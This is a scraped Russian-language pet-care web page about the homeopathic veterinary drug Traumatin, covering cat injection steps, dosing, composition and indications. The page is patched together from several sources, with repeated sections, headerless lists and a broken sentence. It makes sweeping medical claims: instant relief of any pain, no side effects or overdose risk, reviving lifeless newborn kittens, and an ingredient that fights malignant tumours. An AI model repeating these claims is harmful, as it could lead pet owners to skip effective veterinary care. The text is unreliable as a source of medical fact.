src="/wp-content/uploads/e/5/e/e5e449bb599349c840517dcc82105a28.jpeg" alt="" /></p><p>Для укола кошке удобнее использовать инсулиновые шприцы — их иглы тоньше и короче</p><p>Обычно самостоятельно хозяева делают подкожные уколы, а не внутримышечные. Это намного проще и менее безопасно. Даже если вы промахнётесь, максимальный вред — пролитое мимо лекарство. Укол Травматина не особо болезненный, поэтому убегать кошка не будет.</p><p>Вот последовательность действий:</p><ol><li>Отогнуть край надсечки на колпачке флакона так, чтобы было видно резиновую крышку.</li><li>Набрать лекарство в шприц, выпустить пузырьки воздуха (пусть на кончике иглы появится капля раствора).</li><li>Зафиксировать кошку и сделать пальцами левой руки складку на её шее.</li><li>Быстро ввести иглу на 1–1,5 см и плавно надавить на поршень шприца.</li><li>Когда весь раствор будет введён, вытащить иглу, не раскачивая шприц из стороны в сторону.</li><li>Растирать место укола необязательно.</li></ol><h4>Видео: как правильно делать укол в холку кошке</h4><p> <iframe loading="lazy" title="Укол кошке подкожно (в холку)" width="736" height="414" src="https://www.youtube.com/embed/yuXWJyos_HI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h3>Применение у беременных кошек и котят</h3><p>В ветклиниках Травматин назначается чаще всего беременным или только родившим кошкам, так как одно из показаний к применению — роды.</p><p>Ветеринары иногда назначают Травматин и котятам, чаще всего — новорождённым. Например, если роды были тяжёлыми или затяжными, а котята родились хилыми. Некоторые малыши могут и вовсе не проявлять признаков жизни, а Травматин способен усиливать клеточное дыхание и стимулировать резистентность, поэтому даже самые слабые малыши могут оживиться.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='91590,91591,91592,91593,91594,91595,91596,91597,91598,91599'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-91571 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/1/2/f12480c5bbee69364ac19068c58fd76a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/1/2/f12480c5bbee69364ac19068c58fd76a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/1/2/f12480c5bbee69364ac19068c58fd76a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/6/6/d66cab17ca6aa693d1b0617150f3cc2e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/6/6/d66cab17ca6aa693d1b0617150f3cc2e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/6/6/d66cab17ca6aa693d1b0617150f3cc2e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/2/1/721417e71e49a72a281390a8a82207b4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/2/1/721417e71e49a72a281390a8a82207b4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/2/1/721417e71e49a72a281390a8a82207b4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/8/b/b8b8df1361f1ac702d670fb9ab1d628b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/8/b/b8b8df1361f1ac702d670fb9ab1d628b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/8/b/b8b8df1361f1ac702d670fb9ab1d628b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/d/7/7d76aede9899eade1e5f9b5eb8bfc076.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/d/7/7d76aede9899eade1e5f9b5eb8bfc076.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/d/7/7d76aede9899eade1e5f9b5eb8bfc076.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/1/c/41c4a20d17c884e50ca48b9996bde91a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/1/c/41c4a20d17c884e50ca48b9996bde91a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/1/c/41c4a20d17c884e50ca48b9996bde91a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/4/3/a43e0339f3637d91a0b2f7ba78cb9f48.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/4/3/a43e0339f3637d91a0b2f7ba78cb9f48.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/4/3/a43e0339f3637d91a0b2f7ba78cb9f48.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/0/c/50c1eb00b29b8569877e8e3213e31bea.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/0/c/50c1eb00b29b8569877e8e3213e31bea.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/0/c/50c1eb00b29b8569877e8e3213e31bea.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/d/4/1d40ad78efebc51c0382737dd9d26248.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/d/4/1d40ad78efebc51c0382737dd9d26248.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/d/4/1d40ad78efebc51c0382737dd9d26248.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/6/0/a60888fa866b02c73e1e9af4822f84f4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/6/0/a60888fa866b02c73e1e9af4822f84f4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/6/0/a60888fa866b02c73e1e9af4822f84f4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/0/4/a/04a1079df61ff499eb6643195c5b950b.jpeg" alt="" /></p><p>Травматин активно используется для лечения беременных и родивших кошек, а также ослабленных котят</p><h3>Меры личной безопасности при контакте с препаратом</h3><p>При работе с Травматином нужно соблюдать общие правила:</p><ol><li>Перед инъекцией и после контакта с препаратом руки следует мыть с мылом.</li><li>При случайном контакте лекарственного препарата с кожей или слизистыми оболочками глаз их необходимо промыть большим количеством воды.</li><li>Людям с гиперчувствительностью следует избегать прямого контакта с препаратом.</li><li>В случае возникновения аллергических реакций либо случайного попадания препарата в организм человека следует немедленно обратиться в медицинское учреждение (при себе иметь инструкцию по применению препарата или этикетку).</li><li>Пустые флаконы из-под лекарственного препарата запрещается использовать для бытовых целей, они подлежат утилизации в мусорный контейнер.</li></ol><p>Мои знакомые иногда удивляются, почему я делаю укол без перчаток, но зато в медицинской маске. На самом деле, каждый аллергик знает свои особенности. Например, у меня респираторная реакция на производные спирта, поэтому маска мне обязательно нужна. А перчатками я не пользуюсь, так как тщательно мою руки с антибактериальным мылом, а инъекции делаю очень аккуратно (опыт).</p><h2>Действие «Травматина» на организм кошки</h2><p>«Травматин» препарат уникальный, поэтому он применяется во многих случаях и уж точно незаменим в аптечке каждого владельца животных, а уж тем более – кошатника.</p><p>Согласно свидетельств очевидцев, у кошек «Травматин» способен быстро остановить кровотечение и купировать любую боль</p><p> Применяют его и как антишоковый препарат, что особенно важно, если кошка получила тяжелую и серьезную травму</p><p>«Травматин» применяют для лечения воспалительного процесса, он замедляет и препятствует развитию и распространению отеков. Незаменим препарат и для послеоперационных животных – он помогает быстрее оправиться после хирургических вмешательств.</p><p>«Травматин» отлично заменяет . К тому же специалисты отмечают, что кошки, даже очень «тяжелые», намного быстрее идут на поправку, если в их лечении применяют «Травматин».</p><p>Что примечательно, «Травматин» можно использовать даже новорожденным котятам! Он не имеет никаких противопоказаний и побочных явлений. Да и случаи передозировки этим лекарственным препаратом неизвестны.</p><h2>Травматин инструкция по применению</h2><p> В качестве действующих веществ Травматин содержит матричные настойки растительного происхождения, минеральные и органические компоненты (в 1000 мл): Echinacea purpurea Ø 4,5 мкл; Matricaria recutita Ø 4,5 мкл; Calendula officinalis Ø 3 мкл; Arnica мontana Ø=D1 15 мкл; Hypericum perforatum Ø 0,03 мкл; Atropa belladonna  Ø 2 мкл; Hepar sulfuris D4 0,1г; АСД-2 15 пкл и вспомогательные вещества: метил парагидроксибензоат &#8212; 0,5 г, натрия хлорид &#8212; 5,8 г натрия ацетата тригидрат &#8212; 2,0 г, кислоту соляную до рН 5,4, спирт этиловый 95% &#8212; 5.26 г, воду для инъекций до 1000 мл.<br /> По внешнему виду препарат представляет собой бесцветную прозрачную жидкость. </p><h4>Фармакологические свойства</h4><p> Травматин относится к комбинированным гомеопатическим лекарственным препаратам. Обладает противовоспалительным и антиэкссудативным действием, восстанавливает микроциркуляцию в поврежденной зоне, уменьшает капиллярное кровотечение, способствует быстрой регенерации поврежденных тканей и полноценной эпителизации.</p><p> По степени воздействия на организм лекарственный препарат относится к веществам малоопасным (4 класс опасности по ГОСТ 12.1.007), не обладает местнораздражающим и сенсибилизирующим действием.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='91600,91601,91602,91603,91604,91605,91606,91607,91608,91609'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-91571 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/c/5/7c5e2a34cb04041cdb52f7a1d790435e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/c/5/7c5e2a34cb04041cdb52f7a1d790435e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/c/5/7c5e2a34cb04041cdb52f7a1d790435e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/5/c/75c69ccd64f122fe891c916b68e36476.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/5/c/75c69ccd64f122fe891c916b68e36476.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/5/c/75c69ccd64f122fe891c916b68e36476.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/7/6/976c5b6f6a203acfdf7297f2eed85691.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/7/6/976c5b6f6a203acfdf7297f2eed85691.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/7/6/976c5b6f6a203acfdf7297f2eed85691.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/f/a/8fa679c21917c32199f3111ab5047236.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/f/a/8fa679c21917c32199f3111ab5047236.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/f/a/8fa679c21917c32199f3111ab5047236.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/5/5/e553a3b2c347bb47f76dba3b80a89cb3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/5/5/e553a3b2c347bb47f76dba3b80a89cb3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/5/5/e553a3b2c347bb47f76dba3b80a89cb3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/1/5/a153a7307ab53d645cadf0e1752db917.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/1/5/a153a7307ab53d645cadf0e1752db917.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/1/5/a153a7307ab53d645cadf0e1752db917.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/6/1/361d27d33aabce5488967ce94b11ff24.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/6/1/361d27d33aabce5488967ce94b11ff24.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/6/1/361d27d33aabce5488967ce94b11ff24.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/a/9/ca99d2187f32f53059621ae4a05760e2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/a/9/ca99d2187f32f53059621ae4a05760e2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/a/9/ca99d2187f32f53059621ae4a05760e2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/3/1/731d459ac8973b3eff40e3639d06e4f3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/3/1/731d459ac8973b3eff40e3639d06e4f3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/3/1/731d459ac8973b3eff40e3639d06e4f3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/d/d/3dd585ca370ea91475a6c0485ac11e91.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/d/d/3dd585ca370ea91475a6c0485ac11e91.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/d/d/3dd585ca370ea91475a6c0485ac11e91.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl></div></div><p> Способ применения</p><p> Травматин назначают собакам, кошкам и сельскохозяйственным животным в комплексной терапии травматических повреждений, в том числе при родовых травмах, а также при лечении случайных и операционных ран. Противопоказанием к применению лекарственного препарата является индивидуальная повышенная чувствительность животного к его компонентам. Травматин применяют внутримышечно или подкожно 1-2 раза в сутки в течение 1-5 дней в разовых дозах:</p><ul><li>собакам, кошкам &#8212; 0,1 мл/1 кг массы животного;</li><li>крупному рогатому скоту &#8212; 5,0-7,0 мл/животное;</li><li>лошадям &#8212; 5,0-8,0 мл/животное;</li><li>свиньям &#8212; 5,0 мл/животное.</li></ul><p> Следует избегать пропусков при введении очередной дозы препарата, так как это может привести к снижению терапевтической и профилактической эффективности. В случае пропуска одной дозы применение препарата следует возобновить как можно скорее в той же дозе и по той же схеме.</p><p> Меры предосторожности</p><p> При работе с Травматином следует соблюдать общие правила личной гигиены и техники безопасности, предусмотренные при работе с лекарственными препаратами. После работы с лекарственным препаратом следует вымыть руки с мылом.<br /> При случайном контакте лекарственного препарата с кожей или слизистыми оболочками глаз их необходимо промыть большим количеством воды. Людям с гиперчувствительностью следует избегать прямого контакта с препаратом. В случае возникновения аллергических реакций либо случайного попадания препарата в организм человека следует немедленно обратиться в медицинское учреждение (при себе иметь инструкцию по применению препарата или этикетку). Пустые флаконы из-под лекарственного препарата запрещается использовать для бытовых целей, они подлежат утилизации с бытовыми отходами.</p><h2>Противопоказания и побочные эффекты</h2><h3>Для собак</h3><p>Препарат относится к лекарствам четвертой группы опасности, поэтому разрешен для применения взрослым, детенышам, кормящим и беременным животным. Во время использования медикамента не было обнаружено побочных эффектов и осложнений. Редко растительные компоненты вызывали аллергические реакции. Если это происходит, нужно дать животному антигистаминное средство. Лекарство не имеет противопоказаний, кроме индивидуальной непереносимости компонентов состава.</p><p>Благодаря своим исключительным достоинствам, широкому спектру действия и абсолютной безвредности Травматин применяется в следующих ситуациях:</p><ul><li>Лечение ран и травм.</li><li>Различные заболевания суставов (артрозы, артриты).</li><li>Острые воспалительные процессы кожи, гнойного характера (флегмона, абсцесс).</li><li>Заболевание кожных покровов неинфекционного происхождения, включая те, которые возникли в результате паразитической активности клещей или блох (дерматит, экзема).</li><li>Патологические процессы органов дыхания, вызванные деятельностью патогенных микроорганизмов (пневмония, бронхит).</li></ul><p>Также необходимо выделить ценность этого лекарственного средства в составе терапии общеукрепляющей направленности на фоне перенесенных инфекционных и паразитических болезней. Его назначение животным, способствует сокращению восстановительного периода после интенсивного лечения.</p><p>Очень актуален препарат при кастрации кобелей, так как эта процедура проходит с осложнениями, а назначение Травматина поможет избежать опасных последствий.</p><p>Многолетний опыт использования Травматина и других гомеопатических средств показал, что никаких побочных эффектов или осложнений отмечено не было. По сравнению с другими препаратами Травматин можно применять во время вакцинации. Такая рекомендация имеет практическое обоснование, так как существуют некоторые вакцины, которые на участке инъекции оставляют небольшую припухлость в виде ощутимой шишки.</p><p>Однако перед осуществлением такой процедуры необходимо предварительно проконсультировать с ветеринаром, так как при определенных обстоятельствах иммунная система может болезненно отреагировать на совмещение компонентов вакцины с дополнительными элементами Травматина.</p><ul><li>Так как в состав препарата входят натуральные ингредиенты, противопоказанием может служить только индивидуальное не восприятие питомцем одного из составляющих компонентов.</li><li>При правильном назначении дозы побочных эффектов при применении не наблюдается.</li><li>По фармакологическому составу травматин не имеет аналогов.</li></ul><ul><li>пневмонии</li><li>остром мастите</li><li>остром дерматите</li><li>остром артрите</li><li>бурсите</li><li>остром отите</li><li>абсцессе</li><li>флегмоне</li><li>чуме</li><li>пародонтозе</li><li>воспалении кожи</li></ul><p>В силу того, что “Травматин” является препаратом растительного происхождения, особых противопоказаний к применению не существует. Единственным противопоказанием может служить индивидуальная непереносимость или чувствительность к отдельным компонентам препарата.</p><ul><li>механических повреждениях, с нарушением целостности кожных и слизистых покровов (колотые, резанные, рваные раны, образованные при покусах и других травмах);</li><li>химических и термальных повреждениях кожи и слизистых покровов;</li><li>патологиях с медленной грануляцией тканей, вяло заживающих ранах;</li><li>анатомических повреждениях внутренних органов и опорно-двигательной системы;</li><li>острых воспалительных процессах (флегмоны, абсцессы);</li><li>травмах родовых путей и патологических родах, воспалительных процессах в молочной железе, гинекологической патологии (метриты, эндометриты);</li><li>онкологической патологии;</li><li>слабом сосательном рефлексе и отсутствии такового у новорождённого.</li></ul><p>Ввиду того, что дозы активных веществ в Травматине очень малы он относят к малоопасным препаратам (4 класс). Он не обладает сенсибилизирующими свойствами, не оказывает раздражающих на место введения действий.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='91610,91611,91612,91613,91614,91615,91616,91617,91618,91619'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-91571 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/0/6/8060fab94201d45948f50c45e09a1ecf.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/0/6/8060fab94201d45948f50c45e09a1ecf.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/0/6/8060fab94201d45948f50c45e09a1ecf.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/d/0/5d0fd7e2625363130e2a8652e0d2b78f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/d/0/5d0fd7e2625363130e2a8652e0d2b78f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/d/0/5d0fd7e2625363130e2a8652e0d2b78f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/a/8/da8381127fe68ffde1f8999dc253435a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/a/8/da8381127fe68ffde1f8999dc253435a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/a/8/da8381127fe68ffde1f8999dc253435a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/9/5/c95b04f58646d49cd75d0ddab8e36d9b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/9/5/c95b04f58646d49cd75d0ddab8e36d9b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/9/5/c95b04f58646d49cd75d0ddab8e36d9b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/7/3/573f590de86b0fd8ae3c1dc87965703a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/7/3/573f590de86b0fd8ae3c1dc87965703a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/7/3/573f590de86b0fd8ae3c1dc87965703a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/c/0/fc09a1d21ca344d19d613e111a8296e8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/c/0/fc09a1d21ca344d19d613e111a8296e8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/c/0/fc09a1d21ca344d19d613e111a8296e8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/3/c/23c0da569aed15b1346769390ddf2389.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/3/c/23c0da569aed15b1346769390ddf2389.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/3/c/23c0da569aed15b1346769390ddf2389.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/3/6/f36959ab60985430f717a6a03e73f594.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/3/6/f36959ab60985430f717a6a03e73f594.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/3/6/f36959ab60985430f717a6a03e73f594.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/9/4/5946282dd0565b6032fb64393becaa09.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/9/4/5946282dd0565b6032fb64393becaa09.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/9/4/5946282dd0565b6032fb64393becaa09.jpeg" class="attachment-thumbnail size-thumbnail" alt="Травматин для собак" /></a></dt></dl></div></div><p>Средство показано для применения в комплексе с другими терапевтическими препаратами и полностью совместим. Беременность и лактация не являются противопоказанием к применению.</p><p>Дерматиты и экземы, в том числе и те из них, которые вызваны клещами, блохами и прочими кровососущими насекомыми.</p><p>В период восстановления собаки после тяжелых инфекционных и инвазионных заболеваний. В частности, неплохо назначать Травматин тем животным, которых лечили от сильной глистной инвазии.</p><p>Да, при «чумке» и прочих вирусных и бактериальных патологиях лекарство и в самом деле может улучшать состояние животного, но все же для лечения в этом случае необходимо использовать антибиотики, поливалентные сыворотки и противовирусные средства. Это не панацея.</p><h2>Характеристики лекарства</h2><p>Оно представляет собой комплексное гомеопатическое средство, в составе которого есть обезболивающие и противовоспалительные составляющие растительного происхождения. Компонентами Травматина являются:</p><ol><li> <i>Экстракт белладонны.</i> Это лекарственное растение считается ядовитым. Однако в гомеопатических дозах оно обладает хорошим противовоспалительным свойством. Компонент позволяет снижать болевую чувствительность. Поэтому препарат назначается при судорогах и коликах у животного.</li><li> <i>Экстракт арники.</i> Растение активно применяется в народной и официальной медицине. Компонентами арники являются кровоостанавливающие вещества.</li><li> <i>Экстракт календулы.</i> Он оказывает отличное ранозаживляющее действие, что позволяет применять лекарство при экземе, ожогах, дерматитах, ранениях.</li><li> <i>Экстракт эхинацеи.</i> Лекарственное растение очень популярно, поскольку повышает иммунитет и стимулирует обмен веществ у животного.</li><li> <i>АСД-2.</i> Это иммуностимулятор, способствующий заживлению ожогов, ран, травм. Вещество может бороться даже со злокачественными опухолями на ранних стадиях.</li></ol><p>Как видим, состав лекарства оказывает универсальное восстановительное действие. Поэтому его применение оправдано при тяжелых кровотечениях, состоянии шока у животного, при ранах разной степени тяжести, ожогах, переломах, всех видах травм, тяжелых инфекционных заболеваниях. Лекарство способно существенно облегчать состояние больного животного и ускорять его выздоровление. Об этом свидетельствует даже название гомеопатического препарата. Он быстро снимает травматические отеки. Травматин часто используют и в постоперационный период, смягчая многие проблемы.</p><p>Есть мнение о том, что препарат действует как антибиотик. Но оно ошибочно. В сочетании с антибактериальными средствами препарат способствует выздоровлению животного. Однако заменить антибиотики Травматин не может. Кстати, он назначается даже маленьким котятам. Ведь за многие годы применения в ветеринарии никаких побочных эффектов Травматина не обнаружено. Да и последствий его передозировки у животных тоже не наблюдалось.</p><h2>Характеристика и особенности</h2><p>Травматин выпускается в виде растворов для инъекций. Их можно делать внутривенно или подкожно – все зависит от состояния животного. Лекарство представлено в стеклянных флаконах объемом десять и сто миллилитров. Внешне это прозрачная жидкость, которую нельзя использовать при появлении осадка и других посторонних примесей.</p><ol><li>Эхинацея – не допускает развитие вирусов и воспалений, уничтожает патогенную микрофлору, повышает иммунные силы и предупреждает развитие инфекций.</li><li>Календула – эффективно борется с гнойными процессами, обеспечивает быстрое заживление поврежденных тканей.</li><li>Арника – снимает боль, останавливает кровотечения, рассасывает гематомы, не допускает развития сепсиса.</li><li>Зверобой – оказывает обезболивающее действие, восстанавливает работу нервной системы при повреждениях мозга.</li><li>Ромашка – успокаивает и устраняет боль, снимает воспаления слизистых.</li><li>Белладонна – снижает высокую температуру, уменьшает отечность, помогает при лихорадке.</li><li>Серная кальциевая печень – нормализует обменные процессы, эффективно устраняет нагноения разной степени и тяжести.</li><li>Иммуномодулятор АСД-2 – укрепляет иммунитет, активизирует процессы восстановления, оказывает мощное противовоспалительное действие.</li></ol><p>Травматин для кошек и собак</p><p>Травматин мгновенно снимает боль, благодаря чему не нужно давать питомцу дополнительные анальгетики. Кроме того, он останавливает воспалительный процесс и заживляет повреждения. Лекарство относится к безопасным средствам, поэтому абсолютно безвредно для животных. Его можно использовать для лечения котят и щенков, так как все компоненты натуральные и не накапливаются в организме.</p><p>Травматин обладает уникальными свойствами, так как содержит вещество АСД-2. Оно обладает общеукрепляющими и противовоспалительными свойствами, ускоряет процессы восстановления клеток, помогает организму бороться с болезнями и повышает иммунитет. Когда АСД попадает в организм, он очищает его от токсинов и ускоряет процессы обмена. Травматин оказывает следующее действие:</p><ul><li>устраняет любую боль, после укола нет необходимости принимать другие анальгетики;</li><li>мгновенно оказывает противошоковое действие;</li><li>останавливает кровотечение;</li><li>рассасывает отеки и гематомы;</li><li>нормализует кровообращение в области травмы;</li><li>снимает воспаления;</li><li>предотвращает проникновение инфекции в организм;</li><li>стимулирует окислительно-восстановительные процессы</li></ul><p>Благодаря комплексному воздействию препарат позволяет животному быстро восстановиться после различных 